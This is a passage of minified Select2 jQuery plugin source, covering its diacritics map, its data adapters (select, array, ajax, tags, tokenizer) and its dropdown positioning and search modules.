n=s.Event("select2:"+e,{params:t});i.$element.trigger(n),-1!==s.inArray(e,o)&&(t.prevented=n.isDefaultPrevented())}})},e}),e.define("select2/translation",["jquery","require"],function(t,n){function i(e){this.dict=e||{}}return i.prototype.all=function(){return this.dict},i.prototype.get=function(e){return this.dict[e]},i.prototype.extend=function(e){this.dict=t.extend({},e.all(),this.dict)},i._cache={},i.loadPath=function(e){if(!(e in i._cache)){var t=n(e);i._cache[e]=t}return new i(i._cache[e])},i}),e.define("select2/diacritics",[],function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Œ":"OE","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","œ":"oe","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ώ":"ω","ς":"σ","’":"'"}}),e.define("select2/data/base",["../utils"],function(i){function n(e,t){n.__super__.constructor.call(this)}return i.Extend(n,i.Observable),n.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},n.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},n.prototype.bind=function(e,t){},n.prototype.destroy=function(){},n.prototype.generateResultId=function(e,t){var n=e.id+"-result-";return n+=i.generateChars(4),null!=t.id?n+="-"+t.id.toString():n+="-"+i.generateChars(4),n},n}),e.define("select2/data/select",["./base","../utils","jquery"],function(e,a,l){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return a.Extend(n,e),n.prototype.current=function(e){var n=[],i=this;this.$element.find(":selected").each(function(){var e=l(this),t=i.item(e);n.push(t)}),e(n)},n.prototype.select=function(r){var o=this;if(r.selected=!0,l(r.element).is("option"))return r.element.selected=!0,void this.$element.trigger("input").trigger("change");if(this.$element.prop("multiple"))this.current(function(e){var t=[];(r=[r]).push.apply(r,e);for(var n=0;n<r.length;n++){var i=r[n].id;-1===l.inArray(i,t)&&t.push(i)}o.$element.val(t),o.$element.trigger("input").trigger("change")});else{var e=r.id;this.$element.val(e),this.$element.trigger("input").trigger("change")}},n.prototype.unselect=function(r){var o=this;if(this.$element.prop("multiple")){if(r.selected=!1,l(r.element).is("option"))return r.element.selected=!1,void this.$element.trigger("input").trigger("change");this.current(function(e){for(var t=[],n=0;n<e.length;n++){var i=e[n].id;i!==r.id&&-1===l.inArray(i,t)&&t.push(i)}o.$element.val(t),o.$element.trigger("input").trigger("change")})}},n.prototype.bind=function(e,t){var n=this;(this.container=e).on("select",function(e){n.select(e.data)}),e.on("unselect",function(e){n.unselect(e.data)})},n.prototype.destroy=function(){this.$element.find("*").each(function(){a.RemoveData(this)})},n.prototype.query=function(i,e){var r=[],o=this;this.$element.children().each(function(){var e=l(this);if(e.is("option")||e.is("optgroup")){var t=o.item(e),n=o.matches(i,t);null!==n&&r.push(n)}}),e({results:r})},n.prototype.addOptions=function(e){a.appendMany(this.$element,e)},n.prototype.option=function(e){var t;e.children?(t=document.createElement("optgroup")).label=e.text:void 0!==(t=document.createElement("option")).textContent?t.textContent=e.text:t.innerText=e.text,void 0!==e.id&&(t.value=e.id),e.disabled&&(t.disabled=!0),e.selected&&(t.selected=!0),e.title&&(t.title=e.title);var n=l(t),i=this._normalizeItem(e);return i.element=t,a.StoreData(t,"data",i),n},n.prototype.item=function(e){var t={};if(null!=(t=a.GetData(e[0],"data")))return t;if(e.is("option"))t={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if(e.is("optgroup")){t={text:e.prop("label"),children:[],title:e.prop("title")};for(var n=e.children("option"),i=[],r=0;r<n.length;r++){var o=l(n[r]),s=this.item(o);i.push(s)}t.children=i}return(t=this._normalizeItem(t)).element=e[0],a.StoreData(e[0],"data",t),t},n.prototype._normalizeItem=function(e){e!==Object(e)&&(e={id:e,text:e});return null!=(e=l.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),l.extend({},{selected:!1,disabled:!1},e)},n.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},n}),e.define("select2/data/array",["./select","../utils","jquery"],function(e,f,g){function i(e,t){this._dataToConvert=t.get("data")||[],i.__super__.constructor.call(this,e,t)}return f.Extend(i,e),i.prototype.bind=function(e,t){i.__super__.bind.call(this,e,t),this.addOptions(this.convertToOptions(this._dataToConvert))},i.prototype.select=function(n){var e=this.$element.find("option").filter(function(e,t){return t.value==n.id.toString()});0===e.length&&(e=this.option(n),this.addOptions(e)),i.__super__.select.call(this,n)},i.prototype.convertToOptions=function(e){var t=this,n=this.$element.find("option"),i=n.map(function(){return t.item(g(this)).id}).get(),r=[];function o(e){return function(){return g(this).val()==e.id}}for(var s=0;s<e.length;s++){var a=this._normalizeItem(e[s]);if(0<=g.inArray(a.id,i)){var l=n.filter(o(a)),c=this.item(l),u=g.extend(!0,{},a,c),d=this.option(u);l.replaceWith(d)}else{var p=this.option(a);if(a.children){var h=this.convertToOptions(a.children);f.appendMany(p,h)}r.push(p)}}return r},i}),e.define("select2/data/ajax",["./array","../utils","jquery"],function(e,t,o){function n(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),n.__super__.constructor.call(this,e,t)}return t.Extend(n,e),n.prototype._applyDefaults=function(e){var t={data:function(e){return o.extend({},e,{q:e.term})},transport:function(e,t,n){var i=o.ajax(e);return i.then(t),i.fail(n),i}};return o.extend({},t,e,!0)},n.prototype.processResults=function(e){return e},n.prototype.query=function(n,i){var r=this;null!=this._request&&(o.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var t=o.extend({type:"GET"},this.ajaxOptions);function e(){var e=t.transport(t,function(e){var t=r.processResults(e,n);r.options.get("debug")&&window.console&&console.error&&(t&&t.results&&o.isArray(t.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),i(t)},function(){"status"in e&&(0===e.status||"0"===e.status)||r.trigger("results:message",{message:"errorLoading"})});r._request=e}"function"==typeof t.url&&(t.url=t.url.call(this.$element,n)),"function"==typeof t.data&&(t.data=t.data.call(this.$element,n)),this.ajaxOptions.delay&&null!=n.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(e,this.ajaxOptions.delay)):e()},n}),e.define("select2/data/tags",["jquery"],function(u){function e(e,t,n){var i=n.get("tags"),r=n.get("createTag");void 0!==r&&(this.createTag=r);var o=n.get("insertTag");if(void 0!==o&&(this.insertTag=o),e.call(this,t,n),u.isArray(i))for(var s=0;s<i.length;s++){var a=i[s],l=this._normalizeItem(a),c=this.option(l);this.$element.append(c)}}return e.prototype.query=function(e,c,u){var d=this;this._removeOldTags(),null!=c.term&&null==c.page?e.call(this,c,function e(t,n){for(var i=t.results,r=0;r<i.length;r++){var o=i[r],s=null!=o.children&&!e({results:o.children},!0);if((o.text||"").toUpperCase()===(c.term||"").toUpperCase()||s)return!n&&(t.data=i,void u(t))}if(n)return!0;var a=d.createTag(c);if(null!=a){var l=d.option(a);l.attr("data-select2-tag",!0),d.addOptions([l]),d.insertTag(i,a)}t.results=i,u(t)}):e.call(this,c,u)},e.prototype.createTag=function(e,t){var n=u.trim(t.term);return""===n?null:{id:n,text:n}},e.prototype.insertTag=function(e,t,n){t.unshift(n)},e.prototype._removeOldTags=function(e){this.$element.find("option[data-select2-tag]").each(function(){this.selected||u(this).remove()})},e}),e.define("select2/data/tokenizer",["jquery"],function(d){function e(e,t,n){var i=n.get("tokenizer");void 0!==i&&(this.tokenizer=i),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){e.call(this,t,n),this.$search=t.dropdown.$search||t.selection.$search||n.find(".select2-search__field")},e.prototype.query=function(e,t,n){var i=this;t.term=t.term||"";var r=this.tokenizer(t,this.options,function(e){var t=i._normalizeItem(e);if(!i.$element.find("option").filter(function(){return d(this).val()===t.id}).length){var n=i.option(t);n.attr("data-select2-tag",!0),i._removeOldTags(),i.addOptions([n])}!function(e){i.trigger("select",{data:e})}(t)});r.term!==t.term&&(this.$search.length&&(this.$search.val(r.term),this.$search.trigger("focus")),t.term=r.term),e.call(this,t,n)},e.prototype.tokenizer=function(e,t,n,i){for(var r=n.get("tokenSeparators")||[],o=t.term,s=0,a=this.createTag||function(e){return{id:e.term,text:e.term}};s<o.length;){var l=o[s];if(-1!==d.inArray(l,r)){var c=o.substr(0,s),u=a(d.extend({},t,{term:c}));null!=u?(i(u),o=o.substr(s+1)||"",s=0):s++}else s++}return{term:o}},e}),e.define("select2/data/minimumInputLength",[],function(){function e(e,t,n){this.minimumInputLength=n.get("minimumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",t.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),e.define("select2/data/maximumInputLength",[],function(){function e(e,t,n){this.maximumInputLength=n.get("maximumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",0<this.maximumInputLength&&t.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),e.define("select2/data/maximumSelectionLength",[],function(){function e(e,t,n){this.maximumSelectionLength=n.get("maximumSelectionLength"),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("select",function(){i._checkIfMaximumSelected()})},e.prototype.query=function(e,t,n){var i=this;this._checkIfMaximumSelected(function(){e.call(i,t,n)})},e.prototype._checkIfMaximumSelected=function(e,n){var i=this;this.current(function(e){var t=null!=e?e.length:0;0<i.maximumSelectionLength&&t>=i.maximumSelectionLength?i.trigger("results:message",{message:"maximumSelected",args:{maximum:i.maximumSelectionLength}}):n&&n()})},e}),e.define("select2/dropdown",["jquery","./utils"],function(t,e){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return e.Extend(n,e.Observable),n.prototype.render=function(){var e=t('<span class="select2-dropdown"><span class="select2-results"></span></span>');return e.attr("dir",this.options.get("dir")),this.$dropdown=e},n.prototype.bind=function(){},n.prototype.position=function(e,t){},n.prototype.destroy=function(){this.$dropdown.remove()},n}),e.define("select2/dropdown/search",["jquery","../utils"],function(o,e){function t(){}return t.prototype.render=function(e){var t=e.call(this),n=o('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=n,this.$search=n.find("input"),t.prepend(n),t},t.prototype.bind=function(e,t,n){var i=this,r=t.id+"-results";e.call(this,t,n),this.$search.on("keydown",function(e){i.trigger("keypress",e),i._keyUpPrevented=e.isDefaultPrevented()}),this.$search.on("input",function(e){o(this).off("keyup")}),this.$search.on("keyup input",function(e){i.handleSearch(e)}),t.on("open",function(){i.$search.attr("tabindex",0),i.$search.attr("aria-controls",r),i.$search.trigger("focus"),window.setTimeout(function(){i.$search.trigger("focus")},0)}),t.on("close",function(){i.$search.attr("tabindex",-1),i.$search.removeAttr("aria-controls"),i.$search.removeAttr("aria-activedescendant"),i.$search.val(""),i.$search.trigger("blur")}),t.on("focus",function(){t.isOpen()||i.$search.trigger("focus")}),t.on("results:all",function(e){null!=e.query.term&&""!==e.query.term||(i.showSearch(e)?i.$searchContainer.removeClass("select2-search--hide"):i.$searchContainer.addClass("select2-search--hide"))}),t.on("results:focus",function(e){e.data._resultId?i.$search.attr("aria-activedescendant",e.data._resultId):i.$search.removeAttr("aria-activedescendant")})},t.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},t.prototype.showSearch=function(e,t){return!0},t}),e.define("select2/dropdown/hidePlaceholder",[],function(){function e(e,t,n,i){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n,i)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var n=t.slice(0),i=t.length-1;0<=i;i--){var r=t[i];this.placeholder.id===r.id&&n.splice(i,1)}return n},e}),e.define("select2/dropdown/infiniteScroll",["jquery"],function(n){function e(e,t,n,i){this.lastParams={},e.call(this,t,n,i),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return e.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("query",function(e){i.lastParams=e,i.loading=!0}),t.on("query:append",function(e){i.lastParams=e,i.loading=!0}),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},e.prototype.loadMoreIfNeeded=function(){var e=n.contains(document.documentElement,this.$loadingMore[0]);if(!this.loading&&e){var t=this.$results.offset().top+this.$results.outerHeight(!1);this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1)<=t+50&&this.loadMore()}},e.prototype.loadMore=function(){this.loading=!0;var e=n.extend({},{page:1},this.lastParams);e.page++,this.trigger("query:append",e)},e.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},e.prototype.createLoadingMore=function(){var e=n('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),t=this.options.get("translations").get("loadingMore");return e.html(t(this.lastParams)),e},e}),e.define("select2/dropdown/attachBody",["jquery","../utils"],function(f,a){function e(e,t,n){this.$dropdownParent=f(n.get("dropdownParent")||document.body),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("open",function(){i._showDropdown(),i._attachPositioningHandler(t),i._bindContainerResultHandlers(t)}),t.on("close",function(){i._hideDropdown(),i._detachPositioningHandler(t)}),this.$dropdownContainer.on("mousedown",function(e){e.stopPropagation()})},e.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},e.prototype.position=function(e,t,n){t.attr("class",n.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=n},e.prototype.render=function(e){var t=f("<span></span>"),n=e.call(this);return t.append(n),this.$dropdownContainer=t},e.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},e.prototype._bindContainerResultHandlers=function(e,t){if(!this._containerResultsHandlersBound){var n=this;t.on("results:all",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("results:append",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("results:message",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("select",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("unselect",function(){n._positionDropdown(),n._resizeDropdown()}),this._containerResultsHandlersBound=!0}},e.prototype._attachPositioningHandler=function(e,t){var n=this,i="scroll.select2."+t.id,r="resize.select2."+t.id,o="orientationchange.select2."+t.id,s=this.$container.parents().filter(a.hasScroll);s.each(function(){a.StoreData(this,"select2-scroll-position",{x:f(this).scrollLeft(),y:f(this).scrollTop()})}),s.on(i,function(e){var t=a.GetData(this,"select2-scroll-position");f(this).scrollTop(t.y)}),f(window).on(i+" "+r+" "+o,function(e){n._positionDropdown(),n._resizeDropdown()})},e.prototype._detachPositioningHandler=function(e,t){var n="scroll.select2."+t.id,i="resize.select2."+t.id,r="orientationchange.select2."+t.id;this.$container.parents().filter(a.hasScroll).off(n),f(window).off(n+" "+i+" "+r)},e.prototype._positionDropdown=function(){var e=f(window),t=this.$dropdown.hasClass("select2-dropdown--above"),n=this.$dropdown.hasClass("select2-dropdown--below"),i=null,r=this.$container.offset();r.bottom=r.top+this.$container.outerHeight(!1);var o={height:this.$container.outerHeight(!1)};o.top=r.top,o.bottom=r.top+o.height;var s=this.$dropdown.outerHeight(!1),a=e.scrollTop(),l=e.scrollTop()+e.height(),c=a<r.top-s,u=l>r.bottom+s,d={left:r.left,top:o.bottom},p=this.$dropdownParent;"static"===p.css("position")&&(p=p.offsetParent());var 